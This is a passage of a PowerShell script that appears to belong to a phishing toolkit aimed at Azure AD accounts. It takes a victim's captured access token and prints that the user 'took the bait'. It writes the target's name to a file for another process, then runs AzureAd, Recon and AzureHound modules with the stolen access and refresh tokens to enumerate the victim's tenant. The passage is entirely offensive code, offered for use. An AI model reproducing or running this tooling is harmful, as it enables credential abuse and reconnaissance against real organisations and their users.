 43 # Target details constructed from token
44 $acc = Read-AADIntAccessToken $access
45 $user = $acc.upn
46 $domain = $user.Split("@")[1]
47 Write-Output "$user took the bait."
48
49 # Other process listens for creation of this file, validates target with feedback from the token
50 $switch = "$user"
51 $switch | Write-Output "$user" > target.txt
52
53 if ($azureAd) {
54 try {
55 Write-Output "Starting AzureAd module..."
56 .\azuread.ps1 -response $response
57 }
58 catch {
59 Write-Error "An error occurred in the AzureAd block: $_"
60 # Optionally, you can exit the script here
61 # exit 1
62 }
63 }
64
65 if ($recon) {
66 try {
67 Write-Output "Starting Recon module..."
68 .\Recon.ps1 -accessToken $access -refreshToken $refresh
69 }
70 catch {
71 Write-Error "An error occurred in the Recon block: $_"
72 # Optionally, you can exit the script here
73 # exit 1
74 }
75 }
76
77 if ($azureHound) {
78 try {
79 Write-Output "Starting AzureHound module..."
80 .\azurehound.ps1 -domain $domain -refreshToken $response.refresh_token
81 }
82 catch {
83 Write-Error "An error occurred in the AzureHound block: $_"
84 # Optionally, you can exit the script here
85 # exit 1
86 }
87 }